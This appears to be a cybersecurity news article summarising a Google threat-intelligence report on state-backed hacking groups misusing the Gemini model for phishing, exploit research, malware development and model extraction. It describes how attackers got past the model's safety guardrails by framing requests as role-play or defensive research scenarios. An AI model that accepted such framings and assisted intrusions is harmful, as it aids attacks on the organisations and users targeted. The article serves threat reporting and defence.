The integration of sophisticated large language models (LLMs) into the cyber threat landscape is rapidly evolving from theoretical concern to documented reality, as evidenced by recent intelligence surfacing from Google’s own Threat Intelligence Group (GTIG). The findings indicate that state-backed advanced persistent threat (APT) groups are not merely dabbling in generative AI but are systematically embedding Google’s Gemini model into every phase of their malicious operations, fundamentally accelerating and refining their attack capabilities. This comprehensive adoption spans the initial reconnaissance and target profiling stages, extends through the active exploitation and payload development phases, and continues right into post-compromise activities, signaling a significant maturation in adversary tooling.



The spectrum of threat actors actively exploiting Gemini is notably broad, encompassing established, well-resourced entities from various geopolitical spheres. Groups tracked to China, specifically APT31 and Temp.HEX, alongside actors attributed to Iran (APT42), North Korea (UNC2970), and Russia, have all been documented utilizing the LLM. Their applications range from generating highly convincing, context-aware phishing lures—a cornerstone of initial access—to complex coding assistance, sophisticated vulnerability testing, and real-time troubleshooting during active intrusion campaigns. This multi-faceted exploitation confirms that adversaries view advanced AI not as a niche tool, but as an essential force multiplier across their entire cyber warfare repertoire. Furthermore, general cybercriminal enterprises are increasingly demonstrating an appetite for AI services to streamline socially engineered operations, exemplified by the rise of advanced ClickFix social engineering campaigns.

The Technical Depth of AI-Augmented Attacks

The GTIG report provides granular detail on how these sophisticated adversaries are leveraging Gemini’s capabilities. It is clear that the model is being utilized as an on-demand, specialized consultant for offensive operations. Adversaries are employing role-playing prompts, instructing Gemini to adopt the persona of an expert cybersecurity professional. This technique allows threat actors to circumvent inherent safety guardrails by framing malicious requests as theoretical or defensive research scenarios.

For instance, Chinese threat actors were observed fabricating detailed engagement scenarios, specifically testing proprietary or complex tooling like Hexstrike MCP. They directed the model to analyze potential attack vectors, including Remote Code Execution (RCE) vulnerabilities, techniques for bypassing Web Application Firewalls (WAFs), and interpreting the results of SQL injection attempts targeted against specific, high-value U.S. infrastructure. This indicates a shift from generic query generation to highly specialized, tailored exploit development supported by AI analysis. Another persistent pattern observed among Chinese-aligned actors involves using Gemini for iterative code refinement, research synthesis, and soliciting technical advice to enhance the depth and stealth of their intrusions.

The Iranian entity APT42 has focused its AI utilization squarely on enhancing social engineering efficacy and accelerating development cycles. By using Gemini as a rapid prototyping platform, they have drastically reduced the time needed to debug code, generate boilerplate malicious components, and research obscure exploitation techniques that might otherwise require extensive manual penetration testing or library review.



The integration extends even into the evolution of established malware families. Observed abuse includes implementing novel capabilities into existing, known malware, such as the CoinBait phishing kit and the HonestCue malware downloader. While GTIG cautions that these applications have not yet resulted in paradigm-shifting "breakthroughs" in offensive capabilities, the consistent pattern suggests an inexorable trend toward AI integration that malware operators will continue to pursue.

HonestCue, a notable proof-of-concept framework first identified in late 2025, exemplifies this trend perfectly. It leverages the Gemini API directly to dynamically generate C# code for second-stage payloads. Critically, this generated code is then compiled and executed directly in memory, employing fileless techniques to evade traditional endpoint detection systems focused on disk-based artifacts.

The CoinBait phishing kit, which masquerades as a legitimate cryptocurrency exchange interface to harvest credentials via a React Single Page Application (SPA) wrapper, also bears the hallmarks of LLM assistance. Researchers noted specific logging artifacts prefixed with "Analytics:," suggesting the use of AI code generation tools that inadvertently left behind development metadata. Further analysis of the underlying structure pointed toward the use of the Lovable AI platform, evidenced by the inclusion of the Lovable Supabase client and references to lovable.app within the source code—a clear digital fingerprint of AI-assisted development.

Furthermore, the scope of misuse is expanding beyond traditional intrusion sets into high-volume, low-effort social engineering. Cybercriminals are actively employing generative AI services to fuel sophisticated ClickFix campaigns. These attacks utilize malicious advertisements displayed prominently in search engine results for technical troubleshooting queries. When victims click these ads seeking help (e.g., for printer errors or software crashes), they are directed to execute malicious commands, often delivering potent information-stealers like AMOS targeted specifically at macOS environments. The AI component here is crucial for creating the high volume of convincing, contextually relevant ad copy necessary to trick a wide user base into executing unintended code.

The Intellectual Property Crisis: Model Extraction and Knowledge Distillation

Beyond direct operational assistance, the report highlights a more insidious, structural threat to the AI ecosystem: model extraction and knowledge distillation. This process targets the proprietary value of the LLMs themselves, rather than just their output.

Adversaries, often utilizing accounts with authorized API access, are systematically querying Gemini with extensive, methodical sets of prompts. The goal is not to generate a single malicious artifact, but to map the model’s internal decision-making processes and functional logic. By meticulously collecting these input/output pairs across a vast array of tasks—including non-English language queries—the attackers aim to create a functionally equivalent, albeit potentially less sophisticated, clone of the original model.

This extraction is often paired with knowledge distillation, a machine learning technique where a smaller, custom-trained model (the "student") is trained to mimic the outputs and behavior of the larger, proprietary model (the "teacher"). As GTIG researchers emphasize, "Model extraction and subsequent knowledge distillation enable an attacker to accelerate AI model development quickly and at a significantly lower cost."

While this activity does not immediately endanger end-user data, Google rightly flags it as a severe threat. It constitutes intellectual property theft on an industrial scale, undermining the core business model of AI-as-a-Service providers who invest billions in training these foundational models. The ability for threat actors to rapidly clone powerful AI capabilities democratizes access to advanced offensive tooling, potentially leading to an explosion in the volume and complexity of future cyberattacks that will inevitably impact end users. In one documented instance of this extraction attempt, Gemini was subjected to approximately 100,000 carefully constructed prompts designed to probe and replicate its reasoning capabilities across diverse operational tasks.

Industry Implications and Expert Analysis

The revelations necessitate a critical reassessment of security paradigms across the technology sector. For cloud providers and LLM developers, the focus must shift from solely preventing harmful outputs (content filtering) to robustly defending the model’s intellectual structure itself. The current reliance on API access as the primary control vector is proving insufficient against persistent, state-sponsored adversaries employing structured adversarial probing.

The concept of the "AI-augmented adversary" is now fully realized. This is not about an AI creating a zero-day vulnerability; it is about an AI drastically reducing the time, cost, and expertise required for an existing threat actor to operationalize known weaknesses or streamline common attack components like social engineering text or polymorphic malware code. This compression of the attack development timeline is perhaps the most significant long-term implication. Attacks that once required a team of experienced developers and researchers can now be prototyped or executed by smaller, less-resourced cells.

From a defensive perspective, the markers left by AI usage—such as the "Analytics:" prefixes in CoinBait—offer a potential, albeit fleeting, advantage. Defenders must rapidly develop AI-driven anomaly detection systems capable of recognizing these digital artifacts, recognizing that the moment an artifact is documented, adversaries will iterate to obscure it.

The Future Trajectory: Defenses and Escalation

Google has responded to the documented abuse by taking immediate action against identified accounts and infrastructure linked to malicious prompting. Furthermore, the company is implementing targeted enhancements to Gemini’s internal classifiers specifically designed to make systematic abuse more difficult to execute effectively. The commitment remains to engineer AI systems with "robust security measures and strong safety guardrails," coupled with continuous security testing.

However, the arms race is set to intensify. The next phase of conflict in this domain will likely involve adversaries deploying their own custom-trained, distilled models—clones of Gemini or other LLMs—which are specifically optimized for offensive tasks and are not subject to the same ethical guardrails imposed by commercial providers. This creates an environment where defensive security teams will be fighting AI-generated tools operating outside the public safety net.

The industry must anticipate a trend toward AI-native defensive measures. Automated response systems, SOAR platforms, and endpoint detection and response (EDR) solutions will increasingly rely on proprietary AI trained on threat intelligence to detect the subtle, generative patterns indicative of LLM assistance in malware execution or network communication. Ultimately, the effective mitigation of threats leveraging tools like Gemini will depend on a proactive, defense-in-depth strategy that secures not only the perimeter but also the integrity and intellectual property of the very models powering modern digital infrastructure.